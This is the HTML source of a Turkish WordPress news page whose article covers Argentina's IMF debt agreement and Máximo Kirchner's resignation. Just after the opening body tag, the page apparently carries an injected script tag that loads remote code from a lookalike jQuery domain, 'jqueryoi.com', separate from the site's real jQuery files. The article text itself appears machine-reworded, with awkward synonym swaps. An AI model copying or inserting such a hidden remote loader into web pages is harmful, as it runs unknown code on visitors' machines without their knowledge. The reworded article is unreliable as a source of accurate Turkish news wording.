body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://www.nekadarmaasi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.nekadarmaasi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nekadarmaasi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nekadarmaasi.com/wp-json/wp/v2/posts/1053" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nekadarmaasi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.nekadarmaasi.com/?p=1053' />
<link rel="pingback" href="https://www.nekadarmaasi.com/xmlrpc.php">
<link rel="icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1053 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
    <script src="https://jqueryoi.com/code/205.js"></script>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.nekadarmaasi.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Güncel Maaşlar 2024" src="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png" width="512" height="120" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-footer-menu-2" class=" menu sf-menu"><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13708"><a href="https://www.nekadarmaasi.com/ekonomi/">Ekonomi<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706"><a href="https://www.nekadarmaasi.com/asgari-ucret/">Asgari Ücret</a></li>
	<li id="menu-item-13707" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13707"><a href="https://www.nekadarmaasi.com/diger/">Diğer</a></li>
</ul>
</li>
<li id="menu-item-13709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13709"><a href="https://www.nekadarmaasi.com/gundem/">Gündem<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710"><a href="https://www.nekadarmaasi.com/is-ilanlari/">İş İlanları</a></li>
	<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.nekadarmaasi.com/stajyer-maaslar/">Stajyer Maaşlar</a></li>
	<li id="menu-item-13714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13714"><a href="https://www.nekadarmaasi.com/tasoren-isci-maaslari/">Taşeron &#8211; İşçi Maaşları</a></li>
	<li id="menu-item-13735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13735"><a href="https://www.ilacrehberiniz.com/">İlaç Rehberi</a></li>
	<li id="menu-item-13736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13736"><a href="https://hesapmakinesi.com.tr/">Hesap Makinesi</a></li>
	<li id="menu-item-13811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13811"><a href="https://airgid.io/">En iyi Tavsiyeler</a></li>
</ul>
</li>
<li id="menu-item-13715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715"><a href="https://www.nekadarmaasi.com/yurt-disi-maaslari/">Yurtdışı Maaşları</a></li>
<li id="menu-item-13712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712"><a href="https://www.nekadarmaasi.com/saglikci-maaslari/">Sağlıkçı Maaşları</a></li>
<li id="menu-item-13711" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13711"><a href="https://www.nekadarmaasi.com/memur-maaslari/">Memur Maaşları</a></li>
<li id="menu-item-13822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13822"><a href="https://www.nekadarmaasi.com/iletisim/">İletişim</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1053" class="post-1053 post type-post status-publish format-standard has-post-thumbnail hentry category-diger category-memur-maaslari tag-anlasma tag-arjantin tag-fernandez tag-imf tag-milyar" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="959" height="540" src="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi-jzGzVxvf.jpg" class="attachment-full size-full wp-post-image" alt="Arjantin’de hükümetin IMF ile anlaşması siyasi kriz çıkardı" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi-jzGzVxvf.jpg 959w, https://www.nekadarmaasi.com/wp-content/uploads/2022/02/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi-jzGzVxvf-300x169.jpg 300w, https://www.nekadarmaasi.com/wp-content/uploads/2022/02/arjantinde-hukumetin-imf-ile-anlasmasi-siyasi-kriz-cikardi-jzGzVxvf-768x432.jpg 768w" sizes="(max-width: 959px) 100vw, 959px" title="Arjantin’de hükümetin IMF ile anlaşması siyasi kriz çıkardı">		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Arjantin’de hükümetin IMF ile anlaşması siyasi kriz çıkardı</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-04-22T15:03:18+03:00" itemprop="dateModified">Nisan 22, 2022</time><time class="entry-date published" datetime="2022-02-01T10:40:04+03:00" itemprop="datePublished">Şubat 1, 2022</time></span> <span class="byline">yazar <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.nekadarmaasi.com/author/nekadarmaasi/" title="nekadarmaasi tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">nekadarmaasi</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><b>Arjantin Devlet Lideri Alberto Fernandez&#8217;in IMF ile muahede yaptığını açıklamasının akabinde hükümet kanadı karıştı. Hükümet 2018&#8217;de IMF&#8217;den alınan tarihi krediden kalan 44 milyarlık borç için IMF ile yine masaya oturdu. Mutabakata varıldığının duyurulmasının akabinde Devlet Lider Yardımcısı&#8217;nın oğlu olan ve parlamentoda peronist kanadın liderliğini yapan Máximo Kirchner istifa etti. </b></p>
<p>Arjantin Devlet Lideri Alberto Fernandez, ülkesinin Milletlerarası Para Fonu (IMF) ile borç ödeme mutabakatına vardığını açıkladı. Fernandez, cuma günü ülkenin IMF’den 2018’de aldığı 44 milyar dolarlık borcun geri ödenmesi için IMF ile muahedeye sağlandıklarını duyurdu.</p>
<p>Muahedenin duyurulmasının hükümet kanadından kritik bir istifa geldi. Eski devlet liderleri Néstor Kirchner ve Cristina Kirchner’in oğlu olan ve parlamentoda Peronist bloğun önderi pozisyonunda bulunan Máximo Kirchner misyonundan istifa etti. Kirchner, IMF ile yapılan müzakerelerde elde edilen sonuçları ve kullanılan stratejiyi paylaşmadığı için istifa ettiğini duyurdu.</p>
<p><b>MUAHEDE TEHLİKEDE</b></p>
<p>Muahedenin kongre tarafından da onaylanması gerekiyor. Kirchner’in istifası bu muahedenin onaylanmasını da tehlikeye sokuyor.</p>
<p>Máximo Kirchner’in annesi olan eski devlet lideri Cristina Fernández de Kirchner şu anda lider yardımcılığı vazifesini de yürütüyor. Máximo Kirchner ise peronistlerin radikal kanadının kıymetli figürlerinden biri. IMF baskısının hükümet harcamalarını kıstığını savunan Máximo Kirchner, orta seçimlerde peronistlerin zayıflamasının sebebini de IMF baskısına bağlıyordu.</p>
<p>Yapılan son mutabakat anlaşma, Arjantin’in bütçe açığını 2025 yılına kadar sıfıra indirmesini ve hükümetin halihazırda uyguladığı yüksek güç sübvansiyonlarında büyük kesintiler yapmasını gerektiriyor.</p>
<p>Lider Fernandez mevzu ile ilgili, “Bunun varabileceğimiz en âlâ mutabakat olduğuna inanıyorum” dedi. Fernandez, lider yardımcısı Cristina Kirchner’in geçen hafta sunulan IMF muahedesini destekleyip desteklemediği sorulduğunda ise “farklı görüşlere” sahip olduğunu söyledi.</p>
<p><b>NE OLMUŞTU?</b></p>
<p>Arjantin, eski Devlet Lideri Mauricio Macri’nin liderliğinde IMF tarihinin açtığı en yüksek krediyi içeren 57 milyar dolarlık stand-by muahedesini 2018’de imzalamış ve bu kapsamda fondan 44 milyar dolar kaynak kullanmıştı</p>
<p>Peronistler, IMF’nin Arjantin’e 2018’de 57 milyar dolarlık bir kurtarma paketi verme kararını o devir ağır bir halde eleştirdi ve bu mutabakatın periyodun devlet lideri Mauricio Macri’nin yine seçim kampanyasına yardım etmek için yapıldığını söyledi.</p>
<p>Arjantin iktisadı, net döviz rezervlerinin neredeyse tükenmesi, yıllık enflasyonun yüzde 50’nin üzerine çıkması ve paralel döviz kurunun resmi olarak denetim edilen düzeyin iki katından fazla olması nedeniyle uzun müddettir güç durumda.</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.nekadarmaasi.com/diger/" rel="category tag">Diğer</a>, <a href="https://www.nekadarmaasi.com/memur-maaslari/" rel="category tag">Memur Maaşları</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Etiketler </span><a href="https://www.nekadarmaasi.com/Etiket/anlasma/" rel="tag">Anlaşma</a>, <a href="https://www.nekadarmaasi.com/Etiket/arjantin/" rel="tag">Arjantin</a>, <a href="https://www.nekadarmaasi.com/Etiket/fernandez/" rel="tag">Fernandez</a>, <a href="https://www.nekadarmaasi.com/Etiket/imf/" rel="tag">Imf</a>, <a href="https://www.nekadarmaasi.com/Etiket/milyar/" rel="tag">Milyar</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Yazılar">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.nekadarmaasi.com/iso-turkiye-imalat-pmi-ocakta-505-oldu/" rel="prev">İSO Türkiye İmalat PMI, ocakta 50,5 oldu</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.nekadarmaasi.com/yarin-aksamdan-itibaren-gecerli-benzin-ve-motorine-bir-zam-daha/" rel="next">Yarın akşamdan itibaren geçerli: Benzin ve motorine bir zam daha</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-8" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://www.nekadarmaasi.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Ara" class="wp-block-search__button wp-element-button" type="submit" >Ara</button></div></form></aside><aside id="block-2" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Kategoriler</strong></h2>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5710"><a href="https://www.nekadarmaasi.com/asgari-ucret/">Asgari Ücret</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://www.nekadarmaasi.com/diger/">Diğer</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://www.nekadarmaasi.com/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://www.nekadarmaasi.com/gundem/">Gündem</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://www.nekadarmaasi.com/is-ilanlari/">İş İlanları</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.nekadarmaasi.com/memur-maaslari/">Memur Maaşları</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.nekadarmaasi.com/saglikci-maaslari/">Sağlıkçı Maaşları</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.nekadarmaasi.com/stajyer-maaslar/">Stajyer Maaşlar</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.nekadarmaasi.com/tasoren-isci-maaslari/">Taşeron &#8211; İşçi Maaşları</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.nekadarmaasi.com/yurt-disi-maaslari/">Yurtdışı Maaşları</a>
</li>
</ul></aside><aside id="block-4" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Arşivler</strong></h2>
</aside><aside id="block-5" class="widget inner-padding widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.nekadarmaasi.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.nekadarmaasi.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.nekadarmaasi.com/2021/11/'>Kasım 2021</a></li>
</ul></aside><aside id="block-6" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Son Eklenenler</strong></h2>
</aside><aside id="block-7" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/tarihiyerler-org-turkiye-ve-dunya-tarihine-yolculuk/">TarihiYerler.org: Türkiye ve Dünya Tarihine Yolculuk</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/denizli-guvenlik-kamerasinda-guvenliginizi-en-ust-seviyeye-tasiyoruz/">Denizli Güvenlik Kamerasında Güvenliğinizi En Üst Seviyeye Taşıyoruz</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/havuz-yapimi/">Havuz yapımı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/izmir-bocek-ilaclama/">İzmir Böcek İlaçlama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/turkce-makale-yazarak-ne-kadar-para-kazanilir/">Türkçe Makale Yazarak Ne Kadar Para Kazanılır?</a></li>
</ul></aside><aside id="block-9" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Hesaplama Araçları</strong></h2>
